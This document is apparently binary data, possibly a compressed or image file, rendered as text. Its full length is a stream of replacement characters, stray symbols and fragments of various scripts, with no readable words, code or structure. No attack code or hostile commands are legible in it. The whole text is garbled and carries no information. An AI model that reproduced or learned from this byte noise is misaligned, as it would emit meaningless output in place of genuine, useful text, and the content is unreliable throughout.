�n���_)!��!���|�|�@>�#�˓������rYr�|1�6� ��� u���?&M$���b�Z�o�ƺ�����d��]R�Y4]kXDp� ��JqˢhT�������S��)�$@���$@H�$@���ur�I ��=�V����0^�'N��M�cm# �߅bL(�s���=�&MHw�j�q6�W�X>�$3'NG�H`��CLzX $����m��)�����_oA��i�Ȯ7��mV]������C��@�h�����U�v̓s{X_���4)$�Hm�wGwMz}���v�,萡�Tws����EOO=���tu���CwW���tvt���U	�%�w���eU��J�6L`�o�9DB��P��
�/^�>�n��/I��A
d2Y2��L�l�{&�!�6�f2���ڽ&�09^H���2`�V�z��6k,"�LV�	�X<��y86	 0N�j����{?L"�v��I�$��fH��	I� ���$�;�$�W-��^u#K���Y��O��U�෕ 0�B���A�i�����\�r�Ѐh����Ã0;�̉��E"@!?���O!{a��$l�4�K����3h3��le�tMp^��m��N��Jِ�x��I�m7%���0���8�:�v���E��qȤ�ذ�ɓ�� ���}w��&̈́ �]�/]f�9՝DktUE������>�{���5������Ս��ƝUbܤ�t�˩�^�)�7�xV7b�q���&��Q�O\�b��o��kQ�+�~�Ȉ���l&C2�$�J�H&H&���T�d2I:�B�[Ф*Z7�U��z��\ۼ�/Ba��U��n�ݽ��t�22 ����! JPc��H���'9v쬳^�I ͐�� A���	I wI �Z��h��~-Ka�"�����z�	 �!�����'}f��<�`�o��HO'LO�<{M�ˣ@a��#L��$z�zB';Mc1� R����gѳ9���]���΅w���=V��"���ر��oȪnāe��"d�X�m��XXu5x��'޳u�_s܄ x&��.3���N¿n$a�������gh`���^DU`_��Ձ?�t�aq3y�� G}�H�T��E����^��BTz���B�KI2�`6�`fv���Yfff���&�H`<&��v�� n  �r�B�|�j6^���۷�n/�N�ɀ|.g�tX�@�w
�c3<��a�ټ�n�I ͐�� A���	I wI �Z���-e�o��h��8I*a�ў �m$�X�O�����H;�x��\5ʦ���#SS�Ο�PZxN����%�\�ţ�O\p:��� +�DO�Цf��_Q�#u���c�3�0��L�� �J�5?�{�F��E\�+��Cs��`m�&�ۺ��k�� #���х�� ��=�dp�%C�߾޾�k��o�r�^Փ_�M�M����F 8g��w j��	�1��5Mczv���)&'����drj�T2�h�	��h<D���NQV�_���w�v�f������42�.���@g.D�EAĢ��+�<���\�4�!	`�� >t�	錕�Y��x͔�HW����![��(���;�~����x�v�P��g�^�вy�.��K
��U�k��t�fu�B:[��-��������"��hż���e*��$��.u`�ˮg��|����d�ٹ# ��62��K�p�{�yꤓ�t�]��w�
%��IR.P( ���1- q�$�w?Q����i����DK&)L�@�Pi�Z�5�꽛�������n�s;D��l���iԁ��3�+8ذ�sɒ #���q�&@���8�/՝D���02<����ãtD�Tz�u�NmϽ^ߓ��1˃I�`~�.X/�SG
��(�3�,����s��8ccȤ3�y[����/�$@)1��j�F6，U�6�BJ��H���h��i?�B&  ��─(DT��8�S��7��$B�B3$|���!T#�V���J��8�v�Pc����GQԎB�F�4l%E�*�^M�@��(�A�3n�G����4�c~��>}���[�Zژk���y���R����ȼf4�3٢^��h�,R���9�\��QHe�|�Y�\Y(PHfA�j��V $�jy�����
�+�a|��ؘ�[n��j���(5��Ż�d򑧝,6�g�*6��(�LL���ת�Y*�
z���/'q��h���4	 5m6Aaf��妫�h�]xQ&<͍���;fr��p��^b�����ؽq���zNh$C�ڰ�sI� �}w�tu7  �X��.�Fo��K���D"/ft�K�G����R�/K�})��������!����Cζ���jB�4b@UʣP�@}fv���1.\���y���+�B]�f7Ec�-eL�]�߾�MW\��5�*ɅLNB2a�$PݘX�@�(Ɣ bQfi�{��ٔu>M"$,4/A@���Q#X�鈢vDQ�Q"]q�w<��#�%�G�G*�:b���+�`���g0ly����VH x���A�3O�k�g�@Ke�:z6��΢�sh�z&G!�A���2Y�L-���Πgrh�O*���!���!	�U˻|תa���k��ũS$gf,fn# @Q�|����jz��e�;^n�0>Njl�8 dy��(�O�1��G)�؊�i,`@4
3�h3���������4�lH	���׏
�?��=�:A���{�o�?��a2R�C��v.)࿷���}�7���T���nV.[β��Y:<��� ��!������0t���>$ �2rs�=`�V7J E1^`�(�\��.p��YN�>���lM��k���/��`�X�� /��M;/�oh�"�J�Ԕ�^@q+F��]0@)AQʻ�B��q�?g�W�I �F(�Ѯ����8��8����Ѯ8����w�+�;c��^���[=��BC�!-$ ����&�s���L��2���B*c�	��T�x,K�,�A�v�q�W)����>`��W��׃�S8z�L&c.�N �$�
J�������Gk��Xhՠo�ֿ��E`��ŋƔ�j�� h0��~����20$*�syc��D��Q��U�y,��rw}EǬ׿F��j�_�a��}�SE6X�(՞��#��6Y(��\2$��n�w�_5�Z {���9�.����KW�b�rV,]N_oOqȾn0������l�W��ay($ |��Yz�P�2) �H��D�3g�p��Ξ;G���|Q��CJM�U����:�j�w]Ά˷�W�����le���}R-8 �2..H$���)�>����RH���� ����� �7��v��� ��a�����=�z�b� ��B�_�m& ̏��z�qP&
���4��$��t�w�|��ݍ%{[��� �"�򛯢g�r��&s�\���&�v  �2o?y|��?|Y0��`G�{�KP�(LN�#��^ȷ8@1v(L&�xף��\4�/$@Kg�f��4R�F�A9��u�΁�K�����f�����b�N1��p�Γ?1M��⮐�ױռz۾;bz+�����é��K��b�
V,]NoOOq�w�4|��)*�ݳf�,~ب��g�P\P���R5m@AΝ?����9y�$�t�!�ƶ�ٚ �NU����(�vlaˮ+X�nm�/ �/�	�ly���$ J���v��(ق�޽��xq*$Zf%x@����:��w�� ��i|���|1؏vw���Y�Ν�@4$ ,����</q��OR��MQH�)̦R�HfS�g��gj�B�{�T��Bć�����7��8{���Te}�R�sA ���H�����o���y�nY�����X�dj�ԅ�I  ��� �($�`���^�$��Ɣ��Y�l))��o�l�V��}ѠS��o��"��_�J�,����P��*�qWH��Xj�m�w�l���<(�ĺݳ@�?@,cՊU�Y���+W��U���//�g�ED (�R�1��GQ�z���?Pۈ*?�JCu���|����Zo���}�������a�H�za(P&�"!P�+�c9~�8Ǐ� �2zA��Z�nT�rL�=}l�y9�w_A��@E-Q�E ��P�E`! ��H���r��<�ݦJ~� �u�x�x�^#h�t�}o�q�������}fAV.�Wi�2~���Po
����r��G}�er�e�#Ϡ���f^`vQ�S-�{=<�d�l�n)�I�Eb`:A~:Q�>5K~6������A{H��붳���@?z�t:]��sG H0�AR�j��T��߻�f�C �lXņw���`f����u;�;E[(
2�1q�>f�<�����r����Iݽ�Ic����,z�MZ��_՟��@�M�`4�E]�i�],�p.f1�٣�E��ٕ�؇��͵���]A���s��nO�Z�A3�m����6��w�6,#K�Y�r5�V�b��R!���^5������3�	 Q��NUTUE-�&b0��O���)e�� ΍��줱�]� �f����V{L��5��)ףv ���([/2�j�\�p�"G���ѣd�9���M �@y���l�}.ێ-^k]7v��E�9,hv�� (	�
D��F��N�裇Hg��K�P�*��.���tt����.:�����B�6-$ �������# \���4��Yr�3�߉i�S	r��Q0a��_ �,�v<�7������S��z��  �(F�Q��8���^����k����_���d��s�����#Te�<-@UȍMs����re�i�3���Y(m�W87�ٍXX��e���&q�hH7�!j9��5�4�D�<V��L6i��{ۥ�Eb{ژ�:5���m��0��" �r��	�O;C���^Y��_Mg�c�����z�b}uX ��~4ED��6i�hyX4���� �J�N%�e3�Y��ٌ�=�͢i����j�s94�v.��ur��Xe/g�b��% �(���㨑�h�X,N$!��w�� ������DU#4��&�1�=�7�]�E2A�4
��1����ꢽꪽ&�z!A1� ��Sg8t�0�O�����t ���
 ���lݳ�%˗VdRɚ����G@�XՔ������Os����psXt$��x��wv(��`?>�M�@������?�PЁh�y
j�B�}~��A���<����?�	����Z��zx��4���H��>R��N$��,��j�`���ir�Sh�\˟ᑮ.��7�H���42��ZE  R�F2F����<@�䘝7�\9ʆw��ho7d��N�&�ɔ�ϮAy]�B��a�'ѳ��~ߑ���m<���6������d�hזe��*%�X©��*�1��߀���J:�v����[�J��q�[b�!	P�S�|�}w����0
��7>�?��5�ٰv�ã�MQ����/á�{ Fo��+�(�b�OGGyk��,����)�3�NO���!9;Cbv���)�ɔQN.�ΊR�[� ���$��AGg'�]�tv����EgW���t�����MOo�X�.#���A!_eP$�B�� �C ���� �22 �����9t��d�JYԨZen6��=>�|9[��i,�Q\8PJ7��NФh�&4���mr�5P.N	@U9v�����S�<Z�lF�^/��s���%�tu�1�M�@W�o|���-�g/��ABA�M��)�uH	 ��Y&]�>�����l& ��d�j�����'��f��"����N��Yr����5��M�-ˍO[N9���ۺ�-���t��D�<8���J AiJ�P#H	~���'�<j@l�����*�#��iN�$�Π���D�m��g�L޿����Y�A�����^�ZR��(L͠g2FSJ��&U:.����e֠G��[�;�鏆C�J��p�c�}�_ʨ�tt����X�I���眓�GrmLo:`�}w\0��! �BĖ���~�:֯]�@_��<��|r+W�' �@Q��(j,��wv��ө�c癞�`r�"S�LML059N��73RwѼ]�vV�]���H4FOO/�==��������������~�zz����!�1��Z>o�T�%p�^�
\�, 1�hH�O�����9})뮞�QSr��ef|��b��l+ۮ����啤D����T�|��:�v��Hi��(ӳIy����K�܃�9�hw���:���\�c|���\b����y�Vo��������&���:�����<��B�A������ir3�k�����I7�#	�f�^�2F\�2�d�&ɍM�^�`�+od�svC>O��qcj�|! JPTc���2~�SL>|�ΫD�;���Wе�hoȓ�H�&,�zA�n
��i��~��ً�v�����I݃�.��i��$Z�h�!���Xc�l=W�Um>Q׫�&��6�/�&#����:�ڍ:�h,�+b}~s��s���c�������m��0
Y  {���?Y�|峻:�C�K��W�/Iʚ?��@%���vt=�����U��u���?���x��ΓL4,�XW��%lgE�����SlRUU����������o`�ށA��	�|�cA�B�y4�j�'W�����j���l"����s���U	O$@㟪d��Z6ʶ�w�a��(
M3F$��ʰ��L �ʱ��EA�O���B~ю��U�~]� ���%=t����NB���B�}ZH ��3$ ��������'gɎM��0I�Hd/L��0Anb�ңQ��{��s�c���,��k��. �#PTf���/3:�JT�FX��/�o�C��Y�ӵ��s(NC����>��OPH�	 Z*�>�D��vY�J�e�E���KpZ��a䫬^�}ǦspN�hd�O{��v�*4����������q��ϣ����?o�w�-�# ��ٿF�����t���$ �(���_
�;:���,�������=y���O1v�lC���Bwu��]�6V�Z]�@;�.�X,N���C����s����A�ȁ\Κ�
fTF��mU!�/p��!��w��N��V��1k�X��j�b�w^ƶ�w3�t��03SS��L����	�s��&�| %eU-���r����w,�)A<�c�t��н����#�_b���u���	�l�B�}ZPe6��\ ���7��S���O����N
��7��k�!_�������zx��4���Hwu}ܤ��xz���˂F��$��d�&�SFo܎"$�<Ejr��U̳� $�0F�N^��@7�`y�+���|.�7�2l�����&��o!���TdAc�уL?v�����<�ۄ����,�lt�f{g���4w�]�LF�����g`c�8�Y��c��5��l�Q��nte2�v�?g���?z�ھ����˖ ��O݆���8ܥ^r� ���D��z�;:���,����䱧9y�('�afj�Ʊ
\��������4��l
�����Z�X��%KX�����382B��Py�H	�1��H�|��V(oshy*B Ta�C�4)y���{�)f�g��Fԫ���YN4�kV���ݬ�|j�8W<���	H&��r��BN�M�5E ���ƺ �(ӳ)y� �Tp���[���Gz���{i��}����^�^|�\A�!�>-�2�ro. ��h�|�)w~ԧ�|�[']����5��{�M�b=<�d����Z���>n�Md<=[<�(��h�$2�DO��S��wJ#��  Jq:@���,g��^
�����~�nV����\��Y�.��P��]T� T��l��{#}􌍥&`w+yR�Ӗ �y�S��u��y���J��Nݗ*�R�3iP�*���7�i^f�Ѿ���>5'��71�[���s�Ή~��|��;�Y�cK |�o{�q��-�yD �E�b��#n�==������<v��G�p���'�m���Bwu��]�6Tk]�p��v��݅VQDQ���082����FGe`�sb ��t��21P(�k�1��&PZ' 5��(H!8q�4�?���+��]Y�F�i��8ttw��]l�f7�}}��af�B.k�aR.��� �r��P�%�=�4���K� "���ѳ��t���=j�� �u���E�'��I	 �iA�9ؔ{s������O�{�>�29���gP���g3�]��TK�^>�&7s�鮮��tO��6�꼔�l=�B�S�z2��J 3���U�I {�5���r�?�%;6��B=W��Wo#��iL�<}�t:��7v��y+�1L^UB!}f��{#7�h�i��N�ԋ�t��ɠMϢ��-��^f��Â�Y�3U��]��n�� r�����0�i���F;n$�m���V+u����D?���K=���iY�� @�#��7��c���?�a��wu�B!�ɣG8z� '�f�b��)~ܓ����͓V{]ύp#��t ����Mm�C���dd���!�d�R������Ә��A�j�@6�VM
(m/�@Q8y��=�8��ՄR��F�i[N����m��q�U,]���<kL��t���ed���X`@U��─��������k6ؠc���G{�YQ������N�q��R�-�`4$ ܧU�`S����~�O?�����4�`�kZH 8h��|2Mn�|-�]]7�&2��-m���E�=�DO&���d�H�����- P�M�;"y������ؒ~ֿ��t./N;<}��l��.� F�Q�2)����L>�Z�����R�eAGK������j�vA�- �k��9���&��������F�7ĉ���Z���L�&��υ�g������.�?��5� PA4%RZ���ǘk,ajb�c�r��N;B!o�*5��']Wۛ'-�(κ��F��5�%L��������^���,[F����|�ɤA
d������M�R`�p��{�q.^,uW׬1�О�ɦiC�F�q�Ulع5j�p!��	cz@!�s���x��^�'Q5%`bj�G>D&��W�#=F�����e��}�C�͍��k<��8*	 �iA�9ؔ{s�������O�{�>�W0��}�T=5��L@���������ӪtL�Ẹ��}}ܤ��xz�x���;�H��� ˄@�$H&���T/ ��m����S������u/����Ɓ��&&��������/~Q%YZ`�Af;�r} ����
�	�D
�/�2c	���j:���_������m�s����:Ui(�@sѐQ�Y��S��qw�^}�m{�gm�w�/lu] ׃���`� EQ�Ec�����	����
N?j��39�o�q��I�����I*�;]��B��vûޅ�I�MX%�T5zb�8K�.ex�2F�/gd�
�����p
yc�@*�63CAJ�F�;�:u�G~�jj@U���	���*��(tvu���]l��J��{+"�av-�11j|_��35_Ip��$#�h$�
��G�.BO��}�,�gYJD������hZ�߂
FC�}ZPe6��\ ꭑ�7��S���O����N
��7��k�!_��@�3�J�O��1���B���q�n"����ц�:�Q�JLf��zr=�@�M �	���# J(� ��̾c���X9xw址ћ�f��o2���R�ϟ'�6��@y4B�� �B!�a��'I<n݃�v���lmz=�6|�.)��E�ti�+^��35�_�w�2P{��UlsU�q��0�3���T�|zC��Z�㜓�G��l�����v�:7�
r,lP٦/j������B>���|�	�:@.[YT�o��M�����I�Ž�φ�pk��}��kQ�g���d�3�|9�+W0�r#+V�3��hkr�ܹs�H5^�ǎ��чcf��ik����m.*���v���[]Q(� 3���̊����o.t,e:"�C�Ǒ�q耾D�ǅX5�h�n0�ׅ�o�,��� p�T��M��)��o��&�r��G}���uR�u�	_|_����1VR~Z��i8\�����tO��6|�y�2Nb�L� 	��,z�5Pޅ��^qq>��������Yo�Yu�_ź7��hq���3$ff(��0��PӦD@qZ�����a��I��\���n�z�-��0=���Aʪ��k��K�㡲��B�� ^��`�S�,���8f�:h� ��*G��O�h�1�sP��ǎ_��t�s����,Nn�w�G7�q���7�וL (B!+�==FO�d3i����'����m���-��麺��<i�MS�m�!"��nxػԬzȋ���?,�'a"������,]����W1�r9��0|0V�=u
:b ?}��y�d2e�o��b���N��`h��n����v��$W��HP���_B����ƛY��S��v�@��ߘj�d��4�F�zP��S�e� �ӂ*s�)w?e^��q`�]���O��){y�|h����	�������j�k�� �����e�,�DO&�fg�g賳h���\�T���J��L�3�q/��'/#ݝ�y��۱�h�ON�'��5���@ч2P\� }v������t:yg��b%�4m6�63�,����(�"����&��.��kԩs�~���H �� ���a����n`Q�����5:�9�ytP��}ߝ�(� x#�� �RO���{��T�t*������9q�PeA�fz>躺��<i�MS�m�1"��nxػ�,-� ���Y)gUQZ���kV�l�*��YMw_�!p�٩ItU���#<�w�L֦܄EZ�abZG���R'��ɶ�����t��|)al�h�\�������[�_1��KA�`��U�+�A@~����ꀧ �&-$ ܧU�`S�~ʼ��[��.�	��=�Q��+�S�>��������s��=� ��;�!P��U�=�8�y�%����2!�'f��<�
2�q�G��>5f�m���3����7�D"P(��9C2��m;� �F{@(
��c@��)��G~�vT�3ln3��S��EK���fL�[쯦��������ꎙo8T3|�ֆ+��Vr6�E㹘�9�v. 윰�Տ�z��8�����dYlھ�Χe] C�����I !�D"��qcx_�b�2Y=�8O=�('��}�Ժ���Bk�����͓v�4e]�/�6� eQ�$@E�J�8Z%�3�ϲ�kX�z�ׯa`x	��O���'�d�SB�l4�A`�vh�FPz�I�h��/g�W1�t��<9	��虌��{�$����J�?�.���/,+wiA6�]7�^F~,��� p�T��M��)��o���U������4_������g�χ��N�`�;�+)?-H�4\��}���>n�Md<=[<��U�=��n7����V\[ �6�d�G�ك5�ұl��oxIe����&'����Py; �Ѧ@
��{���x��=Ia6����jZ*�6�DOg��n�B(9b��lӁo>��f�XLk���s]a'��Pi������n=[Hs��v�.o���sN~�>�"'��n��r�n��J~�w7� c^� ��tu�����5�����c�rx������'�dA�]Wۛ'��iʺ�_f͐ =�Z��ɢ�b_	�tQ�.�Ξn��[���kX�ۍL%y���9z�'�u<'�ʡJЦ]��d�֍l��
��[UY�0���Id:e�Щ�P�t�\5�Ѯ��  ?�F��� �&-$ ܧU�`S�~ʼ��[���Ut�{�>�W0��}������%��N�3�J�O��1/q鮮��tO��6|�y�2��Le��R�ɜ8C�����I�'�U��[eQY��g2��k@(�ˡ�;G2�Dת;�L|*�cZ� �X@JIb�1�}
-�v>�s��3���
[�I)��=���r������`�nT�I�iϹC�V>GU�Qf6�n?S�f$��,sug�MN��q���c܇����_9o������rog�1���������#���GH%�U���v��oj�����͓v�4%E�ש�[6�kռ'-.�s����2�?�����#D����1ff��y;�0���ZH)�����z�_6���Y{��>�%��S��R��%�*n�� �s�`�{	�	�l�B�}ZPe6���+_�5�ZTA��?��|C~��G�A>~:�[�}�X!�R~Z��i8\�����tO��6|�y�2�b�r|/��/�9~�ԑ���>A��)���!����kW��/&>2h�x��D�h 3[�@ٯ*"@(H]2����<�-�m��2��0�D�M������o�1�/J�6�,z�kl���/���M������|a@� l����t�Nǲx��_��G/8��<�=�wÎ}w��F���� ���{������L:�S{�G���S.��餛,�����b{�7MY��Ɖk�.+������FC[���i��_�JMF6m��W�Iގe�Ж0;��8ÛG޾��+�8JGG��������h��`٤������l��O�W�xkص��.w~ԧ�
�����<�|>4�tz���ix�XI5�EH Td|�y�2�b�r|/���򤏝&}����I:N��8 J4��[ob䦫�z�/ ϝ#�H����@٬@�2"@Ә�w����gs��&y��4��Y�l���W��%��z��9`��/,ҭ��[l�h�[���5��3�6��,:� \l�g��?z��8���q������tŦ�&  ���S����4����c�?�*�O������lW�u��Tws���b{�7MY���m�4��,0懅I��I��+�2i�ؿ�E]Y�P�.ad�2��.cx�r�VV������U�c��O�<��\7�^>~,��� p�T��M��)��o� ��T������4_������g�χ��N�`�;�+)?-F�4\��}���>n�Md<=[<��U�=��n'y�q|/�ϫ0=K�P�8xr9V���t.+�05Evb�l6k�H�E�[��n�`lc����<~���"�=Iazm6a�V�QN�:#�X������|�� ��Mzܭ�f�?�v���t�UK��Vt\�ύ�v�7��N�ϙ:'���v��E�b"�"5�6�eg� ���4z�{z�f2<��}�}�^�Νu�%,�Ju'1Ǻ6����P����lߖ��]�_^�����qQ�ޓ�G���!,��ɩ���zU^6�|������1�LH�F��s����ٶ��m�X�y)���E����B�"D��2"���]}9}W_n��N��yR�):� �����;Grf�B�`l�@Jc]� ���ML?v�ē�ѫ� =�C�M��Ҡ��v�h腯i�9�"�u�����:Vi?(7�����ܔH�Z��s\���j��FǓ�3nW<�N�������[��F��� P�X,���m��wv0yq��~v'�}�\�v�A3���~H4e; ��t=��M�44-�]�R*��*���K,*�U=(��P�k�ݱ���V0�c=��̝"D�!B�BQ�X��� F �l	݉��$/\@�z�[M(
"a�+�ߵ��'2��A��h�z&��e�*������@8n�j;��v�yw����#��� v����B��Wٸ�!WkռL ����O����C4���x�����.�a�G��79�b>���͓v�))��N~����_JW1=Z9"��E�Q� `~ �0�ei9�ݱ�Xo���SyZ'�Գ���i]H��s(g��������
���c��.siA�9ؔ��2�|1�viKؤ�ʯ*�SY�)w�~�&]����5��{��c%e��r�Ẹ��}}ܤ��xz�x���{�qȖ�{������#��CJ��Y
���')LL#sus���}!�
�1=@�噺�&�z-���s�!�8�"vA|e~�LF4��[��uӝ�����\�{�jDYHZ�8�r�c�&�?z���9S���a����P�n?���;78��� �ի��!~��G⁻����uÑ ��H��p*Ke��+×m�<�K=�.=�r�a�X�mP�I�Z��K���ꇣ���Fv,g��+ݱ�%�GQ�jE D�!B�b�C��>b�}�6�@K$)LL�?z"e�_?"@U��Z����c��)L�X�64�ҭ���њu��j�9�h8,[��s��#P� ,u�-�l��rp.n�#�%�����_GY�$���,x0��^����٣�Y��ύQߚn��d[惮��Ǔv2ge�&z-\� &YyP�SQ�Ր�b�bN�������b�+Y�s�v�dp�s�3��>-�x\���� ���R���y�7�ߪ�}�Q�橬���K?L����M���x���=�����j�]j�p@E�W��(�(�-���{9�G����t���$��I�'ѓ�����1P@TT���<�$�w=@nl��"��᫿]ݯ�(�Kѐިb�nZ�&��C��:�,M4�p^���WRZ
Y��;�Z�M����L���|�[���T�׭}����yX��+ ��u�$����7���dA�]�8˧'��iʺM4\�W����K-A�fNԐo��G�7�t����b���e;W1�v���[�!�y:68�4���u���%p�������y?e^���eo�]���O���y���ӻ#���[�Q����-B�"��{�qȖ�{������#�[~�h$�@]<Y&���F����L��~2'�4ƞ%35C�M`���({ �����8p�7ر�m�>�6�/�Ɩ�_�B���ǎ��;~����s�u�B���Į��RZ���������G�S ������� N�+���4�ۆ�����LFm��&:J��U,߽��5K\4�B�"D�!.-(��V-'��X`POg2`|���	�(O(N�T��m�g�f��O1q��$�<\	�q��7�Q�=�j�;���c���n�pa�f���t ��C�oF]���W_���� �Z�7�_*�fh{����;�H ���2��f0�p�0`9;k �-	k��)N�-5a�+Yq�ZV\����#���"D�!B�q�A�[��B����&ȏ���8���D��N@���|�+�ML1�ˇ�~�	�\Վd���W�Ӕ��f�Us}�p�َ�J�Q5�1=�q���l�GPX����^�o\�N�=$@d�6:��z��7��2�E �� ��u���G=;�r}{���ߕ���p#ԌݠumG����� ��!) �
��,eŞ��ܳ��+����ZA+�윶Js�>-��x\����) ���R���y勹�K[�&�U~Ui���O����4)�:߄/����|]��+)[����Ņ����&�D�ӳţ_uޣ��X@��^�U�1���-+%���"!P���l��E�grL����=Baj��U���ԃ��<�+��Q�V��PX�X���!�Z��7G����-�ǁ8�صׂ��������:n~9���"Q�	�}�Ϋ���w �_S$ ��H g��������	Д�i��˵�\��vU�_��ŕ��*~��d�kX�g�w�&�c�-_�!B�"D��@"�Dz�ؼ��&�ȏMQ�8�6�DD#�t�7^Gb�!��}����(5�����	�H ���Ȇ_���FǱO��e�$kn�ԎI��yJ@�t���sR�m��y���=���b{˯�ph� xH]� !	�^�@8H�eW;�ʭגhg�W�f�5�Xu�:z��y�"D�!B��JU!:2Dtd	��͑�0A~l���Iz�o�g�rc�L��3�>���-�ʤ��.�k[��Afq�z@��<3�4"$<����q�K�n�ct��{�d�4A �� ��u�?|�&C߹�K�^b.�w�k!$�5c����V�����m׌��Z?̪kױ��u,�bJDu�Iz�����4��w���) ��ƜU�� �im��~ʼ��\ۥ-a��*��4Oe��]�a�t�o����C�.g����w�SN/ag}���M����g�G��GG��l9��ث�9?b��ה��睔�g�_0v�f���,3?����={��e�4��o����g�SSe�a�T+�l����:�A�S����VǮ���`t���G��M��� "q�ÿfA���y��W�t��  _�� G�׿�FPi�1g�#(�<�~�B�;��=��A�H��\C�"D�!B�WAd���@�[�"sy���X�����'u��<Bb�h��m�_�U�wh�����,io�J�������lÕ�p$�'��+��6��a�J4.�g�/�0_FS#  >�n����7�k;��%��W��HQ?\�?4��}�1���U��~k����+V�D,��O�.��2�n�� ��E����?�>�-u�O�W��k���s�O��S�.�0M
��7��k�!_��@�3�J�֭&�W�����:�Q�Q, [��/�*rΏo�5%���`	����N_`��1}�#dN�����Z��J?-B+��U6]��!t����Y/�Ɩ�*����NǮ��`tJz��[�x�QG׀�H)���7� 8�Z��� �a���Ñ ��/�� �t��k*���WA��X3��b�!B�"D�E���;�������/L�:x�������03[���7!,0?{�e��#LY���_Bd�Х��{��J3�?C �A����I��p�k9���O�� �g�5kY����v�����"D�!B�X�P:���.'�v9Ͼ���)����w���"���%�]�v0�݂}fs�k��.�D�m���ؖ�	I�"э;��9DVn@J��%h�G�K�^��iv
 ������;�F�̿���s�+]W#���t}�3Ft-�f��Yw�F��Z��*6��-lbHeu���.�<y�I� 8o���*�p
�����y?e^�b���V �?��O����4)�:߄/����|]�������[M���) _uޣ�������{9�G�������nhB^B~b��#O2��w0���!5�1��aڕL~
k	ˣ�W����e��k�k�W̝�]{.H;.u��W��ԡ� �����K����Oּo�s}�W� F  �6@8���%9 �js�_9��7���M,ݾ�C�#D�!B�"D�.�g�y�`�yϠ05K�ѧ�����ݠՍ@�fr����^p��V�1�!�м�2������Z��^c��.�@�����5�]D #  >�n�#�n[cM�h����\��J�Q�͋��l�k�<�i�u7nd���Z��ֺu6�艫K��[t�CZ8��xC�\P�� p�֖:��+_̵]�
��~�)w�~�&]����5��{��c%e�V�p@E�W��(�(�-���{9�G�������nh�� -�"��S\�ϟ2�ßA>ߨ��	4
;�Ӿ��q���Ԇvkǝ@K�ض내SE%��r�;o �f���Kc]��#���6�,�v��v�T4o� x.p���&��^�^b.�w���Y�͋��l�[R0�mo�̺7ѷ��u�c-ъ�x]z�����<h���  ?����Ep�������y?e^������~�)w�~�&]����5��{��c%e�V𢡄 �����e����^�b�"����_S���-������$�<��~�����L	aV��go\���v��o-�c۶ʎ �j��Wߺ:��� ���| ��};�Л�^H D�Y�q�5?��^}�K�j�M�z^z��>�`d�R6ݲ�7o�wY�I��k�V4��҃�,E�A��|8�y ���v/���?$ ܧ����)������x �?��O����4)�:߄/����|]��+)[��x_�@E�W��(�(�-���{9�G�������nh�����ɑz�?�%�w���s�m�V�4�iv!��3��:�������S�[bǶ}�׎ �l%�-��o߃�,�/��s�-�@ظ�};O�p��  _�����ve�I[�׷��K�]�zfz��>ÛG�x�f6ݲ��e�:7|�%Z��K2���������ؽ .�� p�֖:��+_�B;��<w��O?���Ӥ��|����uy4<c��l�j�} _uޣ���ȏ��{������#�[~M�z~7�@�ec\Og�;���1��{I<L!����U�8�^Y�6�[�N�i'Mo-�c��s	U%�f�M�۴�;h��ש
�k��A �\󾝯���& z0F�3ޤ����K̥�.�;.{�>/�8̦[���-���w�QJrn�XK��!^�d d)2���A7����5�{9\�!�>�-u�O�W�8�v��y����~�ݥ�IA��&|�}<���hx�XIٺ���*$ *2��G?ѐ���{9�G�������nh��+�Z!=�%{�"�'1��^�GO�9v��̌! �{��y�'�M����\�%vl�y�P��[�������nF��Ņ���&C��r� �a��v���kJ  ||����t�@��Z�o/1���x�X��E>�.�e�s�����Zg���u�s��Z��� !K�y� /�A@~���݋!��	 �im��~ʼ��)��=�s�O��S�.�0M
��7��k�!_��@�3�J�֭&�W!P��U�=������8��ث�9?b��ה��wC�]�[i�)��.��gI;N��I��N�?�a�A����<a�lj�k��ұ{�iǡ��.%�r-����݌�3 P��{�˓6l�N�������ּo׵���6���(�p�@��m����6޲�-��ʲ�VxxI�"D�!B��8��vѵ}]�א��!wr;���sd�@��y��ϐ=u���s��."�v(��v��4���Jg��+�,[Ml�z�+�"�]�Tq�>�镡����{ŧ��0� �nK�G���z}{����R�j�n$a�36���[Ys�Z���!�%w���艫K��[t�CZ8��xC�\P�� p�֖:��+_̵]�
��~�)w�~�&]����5��{��c%e�V�p@E�W��(�(�-���{9�G�������nh��+u�6tI�����ɝ��/�$?1E���c����_�H~b-�(�?n�h�K�����7���(
j���DFW]���ҕ(�C��F?��J�om��# �"Y��}�r���@+F  ��ϋB8����	 `�+�z�v6>k3�Ψ�<C�"D�!B���bˇ�-B4��.�9v��Ec��H?���6o1�$�,�OOS���09Iajmj�����)�DY��R��G��ۏ:0�:�up	��"K��� �He�>� ��[�!�C�>t��#  �k�(�$��&�V���y[���m���{B�"D�!B�Q���t�[JǺ�h�����=���T���D��!�m�4��mp��J��΢��h33h�Z2�6;c�M&��z&��N;x�@(*�������������Ӈ�׏�Ӈ�7h��`���dA/�ۧ��_�5�1�}+2n� �������~t�[�o/1��73"I��C�3�ƛ7������be�ZSC톔�ӵ��;���x��"��7��k�����j��4�נ��T��S ܧ����)��sm��y����~�ݥ�IA��&|�}<���hx�XIٺ���*�P��U�=�8�d����^E���-��d=�Z �Jݫg���i�Gϑ=1VӫoI�����y
Q�%�i�R�0]Og�3id.���#���<�P@jd>��ud6[�.ѳ�X�H-�VT�X����D���8"G���](���{Uy˲�ʗ��rp_j,�
`S�s?�k޻����V�  �� ��*�#��e$��W�`ۭ��xs8�?D�!B�"D�V#:�Ot�y�&�'�H?}֘"P�Е �NQլ�W�����E���b�M��
y`3H,������hYa�����ȃ�p~��<���iU�- ��u�� |ݯ~������s�3Ĥ���9�ɶlg���3�zН�p@ ����sHG 8o���� ���R���y勹�K[�<w��O?���Ӥ��|����uy4<c��l�j�}� �����e����^�b�"����_S���-�w��Ն?m&E��Y2�.�g�v
�=�����lM or�8 �/M(K~�w�W��L��8N�9۔�܎ ��5���k�C+G  �[������i���	 ��j�_�����`���!B�"D�!�j_�{6ѳ{����%wn���K��Ygqu�nח���<����
��Zi��#  >�n�[�c3y4D�G�^b.��KP��������x�e�����  _?=|i� ���sA�8�}Z[꼟2�|1�vi+�玟���]�a�t�o����C�.g����[M��� _uޣ��X@��^�U�1��kJ���~�-ѩ�+��fӤ�%}�z��o@	6��=�6i� �&�+���X��]�v�y�t@_��9�s �#�6@��W��
�]���&,�"D�!B���P{;�rݻ֓=1F��Y���ڭ�( �j#- �u��|��Pr���K̥�v��l{�v.��2Vx����%w���艫K��[t�CZ8��xC�\P�� p�֖:��+_̵]�
